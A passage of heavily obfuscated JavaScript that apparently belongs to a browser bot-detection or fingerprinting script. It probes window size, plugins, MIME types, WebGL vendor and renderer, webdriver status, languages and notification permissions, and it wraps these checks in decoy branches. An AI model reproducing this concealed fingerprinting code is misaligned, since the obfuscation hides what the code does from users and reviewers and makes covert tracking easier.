A[Oi(0x1001,'ofjh')+'y'](E,N);},'ZOFrG':function(E,x,N,C){var OU=a0T;return A[OU(0xab9,'ofjh')+'x'](E,x,N,C);},'qrfio':function(E,N){var Os=a0T;return A[Os(0xd16,'!1MY')+'V'](E,N);}};if(A[Ow(0x1dd,'8I2y')+'C'](A[Ow(0xa30,'@HMI')+'j'],A[Ow(0x75e,'HJum')+'j'])){var x=q[j];if(P[Ow(0x23d,'HJum')+'x'](void 0x0,x)){var N=P[Ow(0xa07,'wsqP')+'V'](void 0x0,x[Ow(0x488,'9#f4')+'ow'])&&B[Ow(0x9d9,'xVxX')+'y'](void 0x0,P[Ow(0x33a,'GMeR')+'Q'](F,[Z],x[Ow(0x231,'3VA8')+'ow'],!0x1)),C=!(P[Ow(0xee3,'8I2y')+'O'](void 0x0,x[Ow(0x279,'p0I^')+Ow(0xe6b,'@HMI')])||!M[Ow(0xb79,'9#f4')+'th'])&&Z[Ow(0xbd2,'8x1C')+'y'](void 0x0,P[Ow(0xbea,'Gd5N')+'G'](H,[M],x[Ow(0x3bd,'dUv&')+Ow(0xf12,'0r(h')],!0x1));R[K]=P[Ow(0x4f1,'2I8F')+'o'](N,C);}}else{var S=navigator[Ow(0xcdf,'H[cy')+Ow(0x2c9,'ofjh')+'on'];if(A[Ow(0xeb0,'3VA8')+'k'](null,S))throw new Y(-0x1,A[Ow(0x9c2,'rid!')+'p']);return S;}},'rtt':function(){var Ov=AP;if(A[Ov(0x6ef,'[a@]')+'o'](A[Ov(0xd73,'vYUm')+'C'],A[Ov(0xfaa,'$e2]')+'X'])){if(A[Ov(0x46d,'rt&G')+'n'](void 0x0,O[Ov(0x915,'Hger')+Ov(0xea1,'Q!0y')]))throw new F(-0x1,A[Ov(0x8be,'ixWf')+'C']);if(A[Ov(0x3e7,'n9*0')+'U'](void 0x0,Q[Ov(0x1fa,'[a@]')+Ov(0x3c2,'wsqP')][Ov(0x76a,'u)M#')+'th']))throw new H(-0x3,A[Ov(0xbd6,'aNKU')+'n']);return X[Ov(0x5e7,'DKv1')+Ov(0x2e5,'Hger')][Ov(0xa9d,'!1MY')+'th'];}else{if(A[Ov(0xb13,'e[9X')+'I'](void 0x0,navigator[Ov(0x614,'H[cy')+Ov(0xc1d,'n9*0')+'on']))throw new Y(-0x1,A[Ov(0xe79,'Q!0y')+'Z']);if(A[Ov(0x842,'ixWf')+'I'](void 0x0,navigator[Ov(0x465,'3roV')+Ov(0xc5a,'Ok]1')+'on'][Ov(0xa42,'HJum')]))throw new Y(-0x1,A[Ov(0x5e0,'rt&G')+'K']);return navigator[Ov(0x614,'H[cy')+Ov(0xb72,'rt&G')+'on'][Ov(0x64b,'rid!')];}},'windowSize':function(){var F0=AP,P={'pFHGG':function(S,E){var Ou=a0T;return A[Ou(0xd85,'DKv1')+'m'](S,E);},'cUeDT':A[F0(0xc7e,'2I8F')+'l'],'FbveQ':function(S,E){var F1=F0;return A[F1(0x512,'aNKU')+'i'](S,E);},'aaBUt':A[F0(0x1ce,'ixWf')+'q'],'CTPzM':function(S,E){var F2=F0;return A[F2(0xd50,'wsqP')+'Z'](S,E);},'bMKzj':A[F0(0xd8b,'dJnT')+'c'],'vZmDc':A[F0(0xd48,'!1MY')+'S'],'EdLjN':A[F0(0x3dc,'$GQP')+'B'],'wylWR':A[F0(0x2f4,'8k%U')+'Q'],'XZZPq':A[F0(0x654,'^eoA')+'W'],'OfIoU':A[F0(0x351,'2I8F')+'u']};if(A[F0(0x759,'&9X3')+'i'](A[F0(0x598,'!1MY')+'M'],A[F0(0x70f,'rid!')+'V']))switch(Y[F0(0xb9c,'2I8F')+'l']){case 0x0:if(P[F0(0x470,'YQ@k')+'G'](void 0x0,K[F0(0xd5b,'wsqP')+F0(0x53a,'%HRt')+F0(0xc3a,'vYUm')]))throw new B(-0x1,P[F0(0x5ab,'u)M#')+'T']);if(P[F0(0x756,'dJnT')+'Q'](void 0x0,L[F0(0x50e,'8x1C')+F0(0x3fe,'dMz3')+F0(0x760,'Q!0y')]))throw new P(-0x1,P[F0(0xbec,'dUv&')+'t']);if(P[F0(0x6c7,'9#f4')+'M'](P[F0(0xd86,'&010')+'j'],typeof(S=E[F0(0x99e,'H[cy')+F0(0x98a,'e[9X')+F0(0xaae,'dMz3')])[F0(0x6b3,'70S1')+'y']))throw new x(-0x2,P[F0(0x4c4,'!1MY')+'c']);q[F0(0x6d2,'p0I^')+'l']=0x1;case 0x1:return N[F0(0xd3b,'wsqP')][F0(0xe97,'H[cy')]([0x1,0x3,,0x4]),[0x4,C[F0(0xf25,'$e2]')+'y']({'name':P[F0(0x48d,'$GQP')+'N']})];case 0x2:return G=D[F0(0xc07,'[a@]')](),[0x2,P[F0(0xa69,'&010')+'Q'](P[F0(0xddc,'olC&')+'R'],O[F0(0xd01,'n9*0')+F0(0xbb2,'r@vg')+F0(0x659,'[a@]')][F0(0x50e,'8x1C')+F0(0x26b,'8k%U')+'on'])&&P[F0(0xca9,'e[9X')+'Q'](P[F0(0x885,'^eoA')+'q'],U[F0(0x1009,'dUv&')+'e'])];case 0x3:throw j[F0(0xc01,'3VA8')](),new z(-0x3,P[F0(0xf5c,'Q!0y')+'U']);case 0x4:return[0x2];}else return{'outerWidth':window[F0(0x6cf,'wsqP')+F0(0x690,'t8c0')+'th'],'outerHeight':window[F0(0xbcd,'n9*0')+F0(0xe2d,'70S1')+F0(0x383,'d(yv')],'innerWidth':window[F0(0xd56,'GX@t')+F0(0xfd1,'!1MY')+'th'],'innerHeight':window[F0(0x100d,'vYUm')+F0(0x97c,'Q!0y')+F0(0x392,'olC&')]};},'pluginsLength':function(){var F6=AP,P={'jkJuR':function(S,E){var F3=a0T;return A[F3(0xc19,'Ok]1')+'r'](S,E);},'vhuUl':function(S,E){var F4=a0T;return A[F4(0x215,'ofjh')+'p'](S,E);},'Ehntp':function(S,E){var F5=a0T;return A[F5(0x28a,'rt&G')+'Y'](S,E);}};if(A[F6(0xf20,'t8c0')+'V'](A[F6(0xe88,'xVxX')+'O'],A[F6(0x39a,'^eoA')+'O'])){if(X||P[F6(0xebb,'rt&G')+'R'](0x2,arguments[F6(0x307,'e[9X')+'th'])){for(var E,x=0x0,N=V[F6(0x5c6,'$GQP')+'th'];P[F6(0xcd4,'r@vg')+'l'](x,N);x++)!E&&P[F6(0x3f4,'^3r5')+'p'](x,q)||(E||(E=j[F6(0x5b4,'70S1')+F6(0xf65,'olC&')+'e'][F6(0xd07,'xVxX')+'e'][F6(0xf4c,'vYUm')](Y,0x0,x)),E[x]=k[x]);}return J[F6(0x1ba,'rid!')+'at'](E||I[F6(0xb04,'Hger')+F6(0xd9c,'t8c0')+'e'][F6(0xf03,'dJnT')+'e'][F6(0x692,'8k%U')](Y));}else{if(A[F6(0xe9c,'3VA8')+'r'](void 0x0,navigator[F6(0x5fd,'t8c0')+F6(0x1ae,'$e2]')]))throw new Y(-0x1,A[F6(0xc48,'Gd5N')+'C']);if(A[F6(0x5de,'Ok]1')+'G'](void 0x0,navigator[F6(0x792,'3roV')+F6(0x51e,'%HRt')][F6(0xb3d,'olC&')+'th']))throw new Y(-0x3,A[F6(0x3c9,'p0I^')+'n']);return navigator[F6(0x915,'Hger')+F6(0xda6,'^3r5')][F6(0x778,'&9X3')+'th'];}},'pluginsArray':function(){var FA=AP,P={'JOqRS':function(S,E){var F7=a0T;return A[F7(0x9ab,'YQ@k')+'Q'](S,E);},'NAyqm':function(S,E,x){var F8=a0T;return A[F8(0xa0f,'wsqP')+'l'](S,E,x);},'gJURv':function(S,E,x,N,C){var F9=a0T;return A[F9(0x548,'[a@]')+'C'](S,E,x,N,C);}};if(A[FA(0xb4a,'r@vg')+'B'](A[FA(0x669,'!1MY')+'G'],A[FA(0x516,'9#f4')+'G'])){var E={'usucI':function(x,N){var FT=FA;return P[FT(0xc5c,'Q!0y')+'S'](x,N);},'vEeOn':function(x,N,C){var FW=FA;return P[FW(0xf79,'xVxX')+'m'](x,N,C);}};return P[FA(0x2ed,'t8c0')+'v'](L,this,void 0x0,void 0x0,function(){var FR=FA,x;return E[FR(0x477,'YQ@k')+'n'](H,this,function(N){var FL=FR;switch(N[FL(0x514,'^eoA')+'l']){case 0x0:return x=this,[0x4,E[FL(0x782,'[a@]')+'I'](Y,k)];case 0x1:return x[FL(0x533,'^eoA')+FL(0xc9c,'8x1C')+'ts']=N[FL(0x71a,'dMz3')](),[0x2,this[FL(0x480,'GMeR')+FL(0x827,'t8c0')+'ts']];}});});}else{if(A[FA(0xdfe,'8k%U')+'P'](void 0x0,navigator[FA(0x4a3,'$GQP')+FA(0x865,'GX@t')]))throw new Y(-0x1,A[FA(0x44e,'Hger')+'C']);if(A[FA(0xd85,'DKv1')+'m'](void 0x0,window[FA(0xf89,'Ok]1')+FA(0x693,'ofjh')+FA(0x258,'#d(X')]))throw new Y(-0x1,A[FA(0x872,'2I8F')+'u']);return A[FA(0x7b3,'ofjh')+'w'](navigator[FA(0xa8c,'H[cy')+FA(0xf16,'&010')],PluginArray);}},'errorTrace':function(){var Fh=AP,P={'QSBnC':function(S,E){var FO=a0T;return A[FO(0xef2,'Gd5N')+'n'](S,E);},'SXKds':function(S,E,x,N){var FF=a0T;return A[FF(0xcb7,'dMz3')+'y'](S,E,x,N);},'MhlVv':function(S,E){var FQ=a0T;return A[FQ(0xdf3,'v3Y8')+'P'](S,E);},'QYBdn':function(S,E){var Fg=a0T;return A[Fg(0x597,'DKv1')+'k'](S,E);},'PfIks':function(S,E){var FX=a0T;return A[FX(0x5ca,'r@vg')+'W'](S,E);},'yaOKT':A[Fh(0xa73,'xVxX')+'C'],'kyNlH':function(S,E){var Fq=Fh;return A[Fq(0xaed,'%HRt')+'g'](S,E);},'bLvSC':A[Fh(0x7c8,'ofjh')+'u'],'tPwHp':function(S,E){var Fj=Fh;return A[Fj(0x6e9,'$e2]')+'U'](S,E);}};if(A[Fh(0xa3c,'2I8F')+'Y'](A[Fh(0x716,'2I8F')+'q'],A[Fh(0x716,'2I8F')+'q']))return A[Fh(0x9ec,'u)M#')+'M'](void 0x0,W[Fh(0xcb3,'!1MY')+Fh(0x665,'n9*0')])&&R[Fh(0xecb,'8I2y')+Fh(0x593,'wsqP')]();else{try{if(A[Fh(0x2f3,'u)M#')+'l'](A[Fh(0xc13,'$GQP')+'g'],A[Fh(0xcc1,'u)M#')+'w'])){var x=P[Fh(0x7e3,'ixWf')+'C'](void 0x0,Y[Fh(0xf09,'dJnT')+'ow'])&&k[Fh(0x5be,'d(yv')+'y'](void 0x0,P[Fh(0xb07,'xVxX')+'s'](J,[I],Y[Fh(0x9c8,'wsqP')+'ow'],!0x1)),N=!(P[Fh(0xbc7,'p0I^')+'v'](void 0x0,W[Fh(0x8e8,'0r(h')+Fh(0x4c9,'Gd5N')])||!N[Fh(0x927,'@HMI')+'th'])&&Q[Fh(0xc97,'9#f4')+'y'](void 0x0,P[Fh(0x3c7,'$GQP')+'s'](z,[B],F[Fh(0x1b8,'Gd5N')+Fh(0xb98,'vYUm')],!0x1));Z[M]=P[Fh(0x896,'d(yv')+'n'](x,N);}else null[0x0]();}catch(x){if(A[Fh(0xf11,'2I8F')+'a'](A[Fh(0x788,'0r(h')+'t'],A[Fh(0x8f8,'dMz3')+'K'])){if(P[Fh(0xd7e,'DKv1')+'s'](void 0x0,F[Fh(0x9bb,'rt&G')+Fh(0xafe,'!1MY')]))throw new Q(-0x1,P[Fh(0xc59,'HJum')+'T']);if(P[Fh(0xc44,'u)M#')+'H'](void 0x0,H[Fh(0x2af,'0r(h')+Fh(0x3fd,'8I2y')+Fh(0xa7d,'DKv1')]))throw new X(-0x1,P[Fh(0x217,'9#f4')+'C']);return P[Fh(0xedd,'#d(X')+'p'](V[Fh(0xa7b,'n9*0')+Fh(0x4c2,'2I8F')],q);}else{if(A[Fh(0x394,'u)M#')+'H'](x,Error)&&A[Fh(0x65f,'@HMI')+'k'](null,x[Fh(0xf23,'[a@]')+'k']))return x[Fh(0x8d2,'H[cy')+'k'][Fh(0xacd,'$GQP')+Fh(0x268,'@HMI')]();}}throw new Y(-0x3,A[Fh(0x6b7,'%HRt')+'o']);}},'productSub':function(){var FY=AP;if(A[FY(0x580,'ixWf')+'I'](A[FY(0x60a,'&9X3')+'p'],A[FY(0xaf6,'&010')+'p'])){var E=W[FY(0x751,'GX@t')+'L'];if(A[FY(0x510,'xVxX')+'A'](0x0,E[FY(0xd2d,'%HRt')+'e'])){var x=E[FY(0xd6f,'v3Y8')+'e'],N=x[FY(0x1e2,'Gd5N')+'or'],C=x[FY(0x58a,'olC&')+FY(0xeb9,'Q!0y')];if(A[FY(0xc93,'%HRt')+'E'](A[FY(0x78c,'8k%U')+'N'],N)&&A[FY(0xfcb,'DKv1')+'W'](A[FY(0x532,'^eoA')+'w'],C))return L;}}else{var P=navigator[FY(0x334,'8I2y')+FY(0x1c4,'e[9X')+'ub'];if(A[FY(0xfb3,'aNKU')+'A'](void 0x0,P))throw new Y(-0x1,A[FY(0x2c3,'wsqP')+'b']);return P;}},'windowExternal':function(){var Fk=AP;if(A[Fk(0xa93,'9#f4')+'g'](A[Fk(0xd9d,'Ok]1')+'O'],A[Fk(0xbfc,'#d(X')+'S']))W[Fk(0x297,'t8c0')+Fk(0x487,'2I8F')+'_']=R;else{if(A[Fk(0x9ba,'8x1C')+'u'](void 0x0,window[Fk(0xa3b,'3roV')+Fk(0x2c2,'r@vg')]))throw new Y(-0x1,A[Fk(0x5a3,'rt&G')+'l']);var P=window[Fk(0x3e8,'Q!0y')+Fk(0xaa2,'3VA8')];if(A[Fk(0xc0c,'@HMI')+'e'](A[Fk(0x6c6,'vYUm')+'c'],typeof P[Fk(0xf57,'[a@]')+Fk(0x978,'e[9X')]))throw new Y(-0x2,A[Fk(0xeb2,'3VA8')+'p']);return P[Fk(0xacd,'$GQP')+Fk(0xc1f,'8x1C')]();}},'mimeTypesConsistent':function(){var FJ=AP;if(A[FJ(0x88a,'2I8F')+'F'](A[FJ(0x6be,'@HMI')+'D'],A[FJ(0x3bf,'olC&')+'V'])){if(A[FJ(0x57a,'H[cy')+'J'](void 0x0,navigator[FJ(0x4fa,'n9*0')+FJ(0x81e,'n9*0')+'s']))throw new Y(-0x1,A[FJ(0x781,'3VA8')+'k']);for(var P=navigator[FJ(0x565,'GMeR')+FJ(0x6ee,'rt&G')+'s'],S=A[FJ(0x21a,'8x1C')+'M'](Object[FJ(0xcfb,'GMeR')+FJ(0x40a,'dMz3')+FJ(0x35d,'YQ@k')+'Of'](P),MimeTypeArray[FJ(0xc08,'GMeR')+FJ(0x2f1,'Hger')+'e']),E=0x0;A[FJ(0xedc,'Q!0y')+'K'](E,P[FJ(0xeab,'&010')+'th']);E++)S&&(S=A[FJ(0x5a1,'2I8F')+'g'](Object[FJ(0x6d3,'p0I^')+FJ(0x94a,'p0I^')+FJ(0xf38,'HJum')+'Of'](P[E]),MimeType[FJ(0xac8,'wsqP')+FJ(0x1007,'[a@]')+'e']));return S;}else{if(A[FJ(0x99b,'&010')+'i'](-0x2,W[FJ(0x5dd,'3VA8')+FJ(0xc3a,'vYUm')+FJ(0xf36,'3roV')][FJ(0x905,'vYUm')+'e']))return R;}},'evalLength':function(){var FI=AP;if(A[FI(0x59b,'$GQP')+'X'](A[FI(0x9a4,'GMeR')+'i'],A[FI(0x1dc,'8k%U')+'u']))return eval[FI(0xe8a,'$e2]')+FI(0x497,'xVxX')]()[FI(0x927,'@HMI')+'th'];else{var S=R[FI(0x54b,'ixWf')+FI(0x584,'$e2]')+FI(0xac4,'9#f4')+FI(0x7b6,'ofjh')+FI(0xbaa,'wsqP')];return A[FI(0x6f7,'e[9X')+'s'](0x0,S[FI(0x3f0,'^3r5')+'e'])&&(A[FI(0xa31,'Ok]1')+'R'](L,S[FI(0xaad,'GX@t')+'e'],A[FI(0x814,'$GQP')+'K'],A[FI(0xbd7,'8x1C')+'O'],A[FI(0xa10,'!1MY')+'r'])?O:void 0x0);}},'webGL':function(){var Fd=AP;if(A[Fd(0x4cb,'d(yv')+'e'](A[Fd(0xf43,'HJum')+'r'],A[Fd(0x395,'0r(h')+'T'])){var P=A[Fd(0x449,'olC&')+'y'][Fd(0xc46,'rid!')+'t']('|'),S=0x0;while(!![]){switch(P[S++]){case'0':if(A[Fd(0x7cd,'p0I^')+'r'](A[Fd(0x40f,'GMeR')+'c'],typeof x[Fd(0x282,'wsqP')+Fd(0xdb3,'8x1C')+Fd(0xbe5,'Q!0y')]))throw new Y(-0x2,A[Fd(0x754,'d(yv')+'y']);continue;case'1':var E=document[Fd(0x88d,'xVxX')+Fd(0x2c1,'0r(h')+Fd(0xb33,'aNKU')+'t'](A[Fd(0x85a,'Q!0y')+'e']);continue;case'2':if(A[Fd(0xcc7,'HJum')+'M'](A[Fd(0x5a5,'$e2]')+'c'],typeof E[Fd(0x742,'u)M#')+Fd(0x56e,'e[9X')+'xt']))throw new Y(-0x2,A[Fd(0xb4b,'vYUm')+'w']);continue;case'3':var x=E[Fd(0xd90,'^eoA')+Fd(0x1005,'^eoA')+'xt'](A[Fd(0xe12,'ofjh')+'D']);continue;case'4':return{'vendor':x[Fd(0xb87,'Q!0y')+Fd(0x55b,'vYUm')+Fd(0x64c,'dMz3')](x[Fd(0x4b6,'aNKU')+'OR']),'renderer':x[Fd(0x860,'2I8F')+Fd(0x288,'GMeR')+Fd(0xb85,'&9X3')](x[Fd(0x720,'aNKU')+Fd(0xdfb,'v3Y8')])};case'5':if(A[Fd(0x991,'Gd5N')+'B'](null,x))throw new Y(-0x4,A[Fd(0x7da,'rid!')+'I']);continue;}break;}}else return this[Fd(0x504,'rt&G')+Fd(0x76d,'0r(h')+'ts'];},'webDriver':function(){var Ft=AP;if(A[Ft(0x9b7,'YQ@k')+'B'](A[Ft(0x2e7,'dUv&')+'h'],A[Ft(0xfc9,'ofjh')+'g'])){if(A[Ft(0x216,'rt&G')+'z'](null,navigator[Ft(0x8d1,'8I2y')+Ft(0xe31,'p0I^')+'r']))throw new Y(-0x1,A[Ft(0x474,'$GQP')+'K']);return navigator[Ft(0xc64,'#d(X')+Ft(0x33f,'70S1')+'r'];}else A[Ft(0xdce,'0r(h')+'M'](W,R);},'languages':function(){var Fy=AP,P={'pOuhP':function(G,D){var Ff=a0T;return A[Ff(0x3cf,'Ok]1')+'D'](G,D);},'VXgEf':function(G,D){var Fa=a0T;return A[Fa(0x9a2,'DKv1')+'o'](G,D);},'AByba':function(G,D){var Fz=a0T;return A[Fz(0x1004,'70S1')+'l'](G,D);}};if(A[Fy(0x3ec,'GMeR')+'f'](A[Fy(0x662,'8x1C')+'X'],A[Fy(0xb57,'&9X3')+'X'])){var S,E=navigator,x=[],N=E[Fy(0xd0c,'xVxX')+Fy(0xcd1,'3roV')]||E[Fy(0x912,'2I8F')+Fy(0x35e,'70S1')+Fy(0x459,'u)M#')]||E[Fy(0xf77,'^3r5')+Fy(0x422,'olC&')+Fy(0xc60,'r@vg')+Fy(0x82f,'rt&G')]||E[Fy(0x5d1,'GX@t')+Fy(0xb03,'Ok]1')+Fy(0xd52,'Gd5N')+'ge'];if(A[Fy(0x4c0,'t8c0')+'e'](void 0x0,N)&&x[Fy(0x3f8,'^eoA')]([N]),Array[Fy(0x594,'%HRt')+Fy(0x258,'#d(X')](E[Fy(0x400,'ofjh')+Fy(0x4a0,'^eoA')+'s']))A[Fy(0x8c4,'^3r5')+'C'](A[Fy(0x5e5,'d(yv')+'F'],A[Fy(0x893,'YQ@k')+'n'](V))&&A[Fy(0xd1e,'olC&')+'Q'](A[Fy(0xe1c,'Gd5N')+'v'](H,[!A[Fy(0x289,'wsqP')+'s'](A[Fy(0xc9f,'r@vg')+'h'],S=window),A[Fy(0x47a,'%HRt')+'P'](A[Fy(0xdca,'&010')+'p'],S),A[Fy(0x4e6,'8I2y')+'y'](A[Fy(0x229,'$e2]')+'A']('',S[Fy(0x938,'aNKU')]),A[Fy(0xaa8,'v3Y8')+'d']),A[Fy(0x731,'Ok]1')+'t'](A[Fy(0xb5b,'Gd5N')+'m']('',S[Fy(0x6aa,'@HMI')+Fy(0xf54,'dJnT')]),A[Fy(0xd03,'d(yv')+'E'])]),0x3)||x[Fy(0x6b0,'dMz3')](E[Fy(0xe14,'Gd5N')+Fy(0x5ba,'&9X3')+'s']);else{if(A[Fy(0x954,'p0I^')+'p'](A[Fy(0x627,'HJum')+'k'],typeof E[Fy(0xd40,'%HRt')+Fy(0x795,'9#f4')+'s'])){if(A[Fy(0x3d8,'9#f4')+'Y'](A[Fy(0xbc9,'wsqP')+'R'],A[Fy(0x6cb,'vYUm')+'R'])){var D;H[Fy(0x2a8,'v3Y8')]?P[Fy(0x1cc,'$e2]')+'f'](X,V[Fy(0x952,'&010')+'e']):(D=q[Fy(0x773,'8I2y')+'e'],P[Fy(0x861,'t8c0')+'a'](D,j)?D:new Y(function(U){var Fo=Fy;P[Fo(0xeaa,'wsqP')+'P'](U,D);}))[Fy(0x305,'ixWf')](k,J);}else{var C=E[Fy(0xc85,'&010')+Fy(0xcd1,'3roV')+'s'];C&&x[Fy(0x612,'!1MY')](C[Fy(0x1000,'^3r5')+'t'](','));}}}return x;}else{var U=(0x0,Q[H])(X),A0={'bot':!0x1};A[Fy(0x3a6,'%HRt')+'p'](A[Fy(0xc96,'$e2]')+'k'],typeof U)?A0={'bot':!0x0,'botKind':U}:U&&(A0={'bot':!0x0,'botKind':V}),q[j]=A0,A0[Fy(0x9a9,'8x1C')]&&(Y=A0);}},'notificationPermissions':function(){var FH=AP,P={'vxwcw':function(S,E){var FZ=a0T;return A[FZ(0xc2b,'e[9X')+'w'](S,E);},'vDJyO':function(S,E){var Fm=a0T;return A[Fm(0x708,'70S1')+'c'](S,E);},'xfppf':function(S,E){var Fp=a0T;return A[Fp(0xb10,'3roV')+'i'](S,E);},'DadpD':A[FH(0xaf4,'GMeR')+'k'],'qjpFa':function(S,E){var FM=FH;return A[FM(0x995,'n9*0')+'f'](S,E);},'LuqGa':A[FH(0x1fc,'rt&G')+'l'],'mMhxd':A[FH(0xe03,'$GQP')+'q'],'csTQR':function(S,E){var Fn=FH;return A[Fn(0xc40,'rt&G')+'y'](S,E);},'fwpBO':A[FH(0x992,'xVxX')+'c'],'RNuqU':A[FH(0x4ad,'Ok]1')+'S'],'acAIs':A[FH(0x96e,'H[cy')+'B'],'Swgtk':A[FH(0x935,'0r(h')+'Q'],'KWUns':function(S,E){var Fb=FH;return A[Fb(0x61c,'&9X3')+'g'](S,E);},'OstGg':A[FH(0x668,'$e2]')+'W'],'rgihg':A[FH(0x7fc,'d(yv')+'u'],'rKnos':function(S,E,x){var FV=FH;return A[FV(0xb24,'Hger')+'S'](S,E,x);},'ZMgob':function(S,E){var Fe=FH;return A[Fe(0xcd7,'rid!')+'m'](S,E);},'QJeDf':function(S,E){var Fl=FH;return A[Fl(0x6bc,'2I8F')+'D'](S,E);},'JEJxb':A[FH(0x99a,'v3Y8')+'G'],'BxjWZ':A[FH(0x246,'YQ@k')+'u'],'gdGAN':function(S,E,x){var FK=FH;return A[FK(0xe5e,'dJnT')+'F'](S,E,x);}};if(A[FH(0xb91,'^3r5')+'H'](A[FH(0x526,'Gd5N')+'f'],A[FH(0x6e3,'dUv&')+'f'])){const [E,...x]=F,N=Q[FH(0x1c6,'YQ@k')+FH(0x2c1,'0r(h')+FH(0x57e,'[a@]')+'t'](A[FH(0x24a,'olC&')+'p']);return N[FH(0xa71,'e[9X')]=A[FH(0x391,'dMz3')+'K'](A[FH(0xbc3,'u)M#')+'U'](A[FH(0xaec,'rid!')+'U'](E,A[FH(0xfe2,'HJum')+'Q']),A[FH(0xa37,'&9X3')+'E'](H,X[FH(0x56a,'8x1C')+FH(0x7bc,'aNKU')])[FH(0xba3,'vYUm')+FH(0xbad,'YQ@k')](/=+$/,'')),A[FH(0x542,'&9X3')+'i']),N[FH(0x7d2,'olC&')+FH(0x679,'#d(X')+FH(0x4cc,'dMz3')](A[FH(0xf0c,'3roV')+'V'],A[FH(0xfde,'ixWf')+'b']),N[FH(0x432,'r@vg')+FH(0x354,'!1MY')+FH(0xd83,'rid!')+FH(0xb76,'3VA8')](A[FH(0x89a,'v3Y8')+'c'],()=>{var FB=FH;P[FB(0x6af,'2I8F')+'w'](x[FB(0x641,'rid!')+'th'],0x0)&&P[FB(0x592,'aNKU')+'O'](E,x);}),q[FH(0xacc,'@HMI')][FH(0x5ee,'r@vg')+FH(0xd14,'Ok]1')+FH(0x4e4,'0r(h')](N),N;}else return A[FH(0xead,'n9*0')+'a'](W,this,void 0x0,void 0x0,function(){var FP=FH,E={'vtcQV':function(C,G){var Fr=a0T;return P[Fr(0x3a0,'&010')+'a'](C,G);},'Edfac':P[FP(0x7fa,'DKv1')+'a'],'zHkNj':P[FP(0xb55,'$GQP')+'d'],'uTiHZ':function(C,G){var FS=FP;return P[FS(0xadc,'%HRt')+'b'](C,G);},'Zrsog':P[FP(0x9c7,'^eoA')+'O'],'gtHDr':P[FP(0xe99,'d(yv')+'U'],'rRCKA':P[FP(0xb89,'rt&G')+'s'],'whbaO':P[FP(0x4a7,'9#f4')+'k'],'WVffs':P[FP(0x603,'$e2]')+'g'],'vfwsr':P[FP(0xe72,'Gd5N')+'g']};if(P[FP(0xfa9,'n9*0')+'f'](P[FP(0x6bd,'GMeR')+'b'],P[FP(0xb43,'HJum')+'Z'])){var x,N;return P[FP(0x45d,'rt&G')+'N'](R,this,function(C){var FE=FP;if(P[FE(0x24f,'aNKU')+'f'](P[FE(0xf49,'2I8F')+'D'],P[FE(0x936,'wsqP')+'D']))switch(C[FE(0x225,'$e2]')+'l']){case 0x0:if(P[FE(0x40c,'#d(X')+'a'](void 0x0,window[FE(0xc2a,'GX@t')+FE(0x2cd,'GMeR')+FE(0x5b5,'GMeR')]))throw new Y(-0x1,P[FE(0xc26,'70S1')+'a']);if(P[FE(0xf9e,'e[9X')+'f'](void 0x0,navigator[FE(0xe56,'wsqP')+FE(0x8d3,'YQ@k')+FE(0xae9,'GX@t')]))throw new Y(-0x1,P[FE(0x84e,'YQ@k')+'d']);if(P[FE(0x965,'wsqP')+'R'](P[FE(0x221,'e[9X')+'O'],typeof(x=navigator[FE(0xf35,'d(yv')+FE(0xedb,'dJnT')+FE(0xe68,'n9*0')])[FE(0xd35,'@HMI')+'y']))throw new Y(-0x2,P[FE(0x8c6,'9#f4')+'U']);C[FE(0xb9c,'2I8F')+'l']=0x1;case 0x1:return C[FE(0x202,'rt&G')][FE(0x2eb,'8k%U')]([0x1,0x3,,0x4]),[0x4,x[FE(0x41a,'DKv1')+'y']({'name':P[FE(0xdb7,'H[cy')+'s']})];case 0x2:return N=C[FE(0x4ae,'r@vg')](),[0x2,P[FE(0x489,'v3Y8')+'a'](P[FE(0x623,'ixWf')+'k'],window[FE(0x8fd,'HJum')+FE(0xd2c,'^3r5')+FE(0xa35,'GX@t')][FE(0x7d7,'^3r5')+FE(0x3fe,'dMz3')+'on'])&&P[FE(0xf6e,'#d(X')+'s'](P[FE(0xdec,'HJum')+'g'],N[FE(0x30a,'Hger')+'e'])];case 0x3:throw C[FE(0x483,'vYUm')](),new Y(-0x3,P[FE(0x890,'GX@t')+'g']);case 0x4:return[0x2];}else this[FE(0xad9,'2I8F')+FE(0x1d3,'dJnT')+FE(0xf92,'0r(h')]=T;});}else{var G,D;return P[FP(0x9da,'t8c0')+'s'](X,this,function(U){var Fx=FP;switch(U[Fx(0x3a9,'xVxX')+'l']){case 0x0:if(E[Fx(0xeec,'p0I^')+'V'](void 0x0,Z[Fx(0x666,'2I8F')+Fx(0x958,'xVxX')+Fx(0xe8e,'v3Y8')]))throw new H(-0x1,E[Fx(0x32b,'r@vg')+'c']);if(E[Fx(0x7aa,'e[9X')+'V'](void 0x0,M[Fx(0x982,'GMeR')+Fx(0x566,'%HRt')+Fx(0xeef,'9#f4')]))throw new U(-0x1,E[Fx(0xf9f,'n9*0')+'j']);if(E[Fx(0x265,'!1MY')+'Z'](E[Fx(0x8f1,'!1MY')+'g'],typeof(G=K[Fx(0xc3f,'e[9X')+Fx(0xdac,'^3r5')+Fx(0x4c7,'dJnT')])[Fx(0xc8b,'HJum')+'y']))throw new V(-0x2,E[Fx(0xb1e,'u)M#')+'r']);U[Fx(0x1de,'rid!')+'l']=0x1;case 0x1:return U[Fx(0x52b,'^3r5')][Fx(0x35c,'aNKU')]([0x1,0x3,,0x4]),[0x4,G[Fx(0x53c,'3roV')+'y']({'name':E[Fx(0x2fb,'2I8F')+'A']})];case 0x2:return D=U[Fx(0xb77,'v3Y8')](),[0x2,E[Fx(0x5a7,'HJum')+'V'](E[Fx(0x910,'t8c0')+'O'],G[Fx(0x780,'GMeR')+Fx(0x515,'aNKU')+Fx(0x7ec,'e[9X')][Fx(0x209,'%HRt')+Fx(0x3fa,'v3Y8')+'on'])&&E[Fx(0xc1c,'9#f4')+'V'](E[Fx(0xf73,'olC&')+'s'],D[Fx(0x39b,'8k%U')+'e'])];case 0x3:throw U[Fx(0xbc8,'H[cy')](),new k(-0x3,E[Fx(0xb1f,'wsqP')+'r']);case 0x4:return[0x2];}});}});},'documentElementKeys':function(){var Fc=AP;if(A[Fc(0x324,'olC&')+'p'](A[Fc(0x605,'DKv1')+'I'],A[Fc(0xf7f,'@HMI')+'P'])){if(A[Fc(0x6bb,'xVxX')+'I'](void 0x0,document[Fc(0x279,'p0I^')+Fc(0x4e7,'Hger')+Fc(0xbf9,'^3r5')+Fc(0x911,'!1MY')]))throw new Y(-0x1,A[Fc(0xbcb,'wsqP')+'U']);var 